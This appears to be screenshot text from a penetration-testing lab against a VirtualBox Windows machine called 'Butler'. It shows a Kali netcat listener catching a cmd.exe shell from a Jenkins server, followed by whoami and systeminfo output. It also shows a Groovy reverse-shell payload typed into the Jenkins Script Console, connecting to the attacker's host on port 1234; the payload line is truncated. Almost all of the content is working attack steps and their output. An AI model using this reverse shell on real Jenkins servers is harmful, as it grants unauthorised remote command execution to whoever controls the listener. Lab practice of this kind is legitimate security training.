 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.80] 49704
Microsoft Windows [Version 10.0.19043.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\Jenkins>systeminfo
systeminfo
Host Name: BUTLER
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.19043 N/A Build 19043
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: butler
Registered Organization:
Product ID: 00329-20000-00001-AA079
Original Install Date: 8/14/2021, 3:51:38 AM
System Boot Time: 6/29/2025, 11:51:49 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 96 Stepping 1 AuthenticAMD ~1697 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,032 MB
Available Physical Memory: 705 MB
Virtual Memory: Max Size: 3,184 MB
Virtual Memory: Available: 1,842 MB
Virtual Memory: In Use: 1,342 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\BUTLER
10.0.2.80:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB 404 Not Found
Dashboard
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 Thread.start {
2 String host="10.0.2.5";
3 int port=1234;
4 String cmd="cmd.exe";
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputSt
6 }
Run
Result
Result: Thread[Thread-15,5,main]